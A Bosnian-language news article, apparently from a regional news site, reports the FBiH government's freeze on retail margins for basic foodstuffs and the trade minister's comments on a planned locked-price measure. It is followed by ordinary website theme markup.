<p>Glavni federalni inspektor Elmir Ramić najavio je pooštrene kontrole, nakon što je 12. oktobra na snagu stupila odluka Vlade FBiH o zamrzavanju marži na 15 artikala, mahom osnovnih životnih namirnica.</p>



<p>Federalna uprava za inspekcijske poslove kontaktirala je kantonalne uprave, kao i gradske i općinske inspektore a informacije koje dolaze s terena ukazuju na to da se Odluka poštuje, da nema puno prekršaja, ističe glavni federalni inspektor.</p>



<p>“Cijene proizvoda koje su obuhvaćene Odlukom idu dole”,&nbsp;kaže Ramić.</p>



<p>Trgovci su izvršili korekcije cijena. Riječ je o cijenama mlijeka, ulja, brašna, riže, deterdženata.</p>



<p>“Našim analizama prije donošenja marži, ustanovljene su bile puno veće marže nego što su sada propisane ovom Odlukom”, tvrdi inspektor.</p>



<p>Odluka Vlade traje do 21.12. a ministar trgovine FBiH, Amir Hasičević pojašnjava kako to ne znači da “neće doći do poskupljenja, nego znači da se kontroliše povećanje cijena, nema više divljanja cijena, bez obzira na to da li je došlo ili nije došlo do poremećaja na tržištu”.</p>



<p>“Svjedoci smo svih dešavanja. Danas smo razgovarali i o mjeri zaključavanja cijena, danas tu imamo 34 proizvoda, no nakon razgovora s proizvođačima, ova mjera će sigurno biti proširena. Tehnika te mjere je sljedeća: odabrat će se jasno konkretna grupa od 34+ proizvoda gdje će se jasno definisati krajnja cijena koja će biti manja u odnosu na postojeću cijenu i ta cijena će biti jasno definisana, biće označena na policama kao zaključana cijena, kao dio te mjere i neće se mijenjati do isteka ovog perioda. Uključit ćemo u to i domaće proizvođače i distributere i maloprodaju kako bismo postigli što bolji efekar”, ističe ministar trgovine.</p>



<p>Ove mjere Vlade FBiH uvedene su nakon što je potrošačka korpa porasla drastično u odnosu na prethodnih nekoliko godina, te nakon što su i pojedine zemlje regije krenule provoditi politike pomoći građanima.</p>



<p>TIP.ba/ASinfo</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_39  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-top:20px !important;
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-top:15px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_39 .td-post-sharing-visible{
				    align-items: flex-start;
				}
</style><div id="tdi_39" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fas-tv.ba%2Fministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena&url=https%3A%2F%2Fas-tv.ba%2Fministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena%2F&via=AS+info" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/&amp;media=https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina.jpg&description=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena %0A%0A https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/&title=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_39" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_40 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:60px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:40px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_40{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_40 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_40 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_40 .avatar,
                .tdi_40 .tdb-author-photo:before,
                .tdi_40 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_40 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_40 .tdb-social-item i.td-icon-twitter,
				.tdi_40 .tdb-social-item i.td-icon-linkedin,
				.tdi_40 .tdb-social-item i.td-icon-pinterest,
				.tdi_40 .tdb-social-item i.td-icon-blogger,
				.tdi_40 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_40 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_40 .tdb-author-name{
					font-family:Montserrat !important;
				}.tdi_40 .tdb-author-descr{
					font-family:Montserrat !important;
				}.tdi_40 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40{
                    border: 0px solid #ededed;
                }.tdi_40 .tdb-author-descr{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://as-tv.ba/author/as-info/" class="tdb-author-photo" title="AS info"><img alt='AS info' src="[data-uri]"  class="avatar avatar-117 photo lazyload" height='117' width='117' decoding='async' data-src="https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=117&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=234&#038;d=mm&#038;r=g 2x" data-eio-rwidth="117" data-eio-rheight="117" /><noscript><img alt='AS info' src='https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a8d21627c2ff7013fbdb89afe9f58563ea4ef8648f6e9b5abd887d076e47e9f?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async' data-eio="l" /></noscript></a><div class="tdb-author-info"><a href="https://as-tv.ba/author/as-info/" class="tdb-author-name">AS info</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_41{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_41 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_41 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_41 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_41 .next-prev-title,
				.ie11 .tdi_41 .next-prev-title{
				 	flex: auto;
			    }.tdi_41 .tdb-next-post a{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-next-post a{
					font-size:14px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41 .tdb-next-post a{
					font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://as-tv.ba/prijem-za-sedam-najboljih-osnovaca-i-srednjoskolaca-tk-u-prosloj-skolskoj-godini/">Prijem za sedam najboljih osnovaca i srednjoškolaca TK u prošloj školskoj godini</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Naredni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://as-tv.ba/vremenska-prognoza-5/">Vremenska prognoza</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_42 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_42" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-2 {
                    top: 0;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown ul {
                    padding: 20px 0;
                    margin-top: 0;
                }
                .td-pulldown-syle-2 .td-pulldown-filter-list:after {
                    content: '';
                    position: absolute;
                    width: calc(100% + 2px);
                    height: 3px;
                    top: 0;
                    left: -1px;
                    background-color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-2 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
                
                
            .td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_42{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_42 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_42 .td-module-meta-info{
					padding: 15px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_42 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_42 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_42 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: none;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_42 .block-title a,
				.tdi_42 .block-title span,
				.tdi_42 .td-block-title a,
				.tdi_42 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;
				}.tdi_42 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_42 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -20px;
				}.tdi_42 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_42 .entry-title{
					font-size:20px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -20px;
				}.tdi_42 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_42 .entry-title{
					font-size:14px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_42 .td-module-container{
					flex-direction: row;
				}.tdi_42 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_42 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -20px;
				}.tdi_42 .td-post-category{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .entry-title{
					font-size:15px !important;
				}
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","custom_title":"POVEZANI \u010cLANCI","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":46511,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 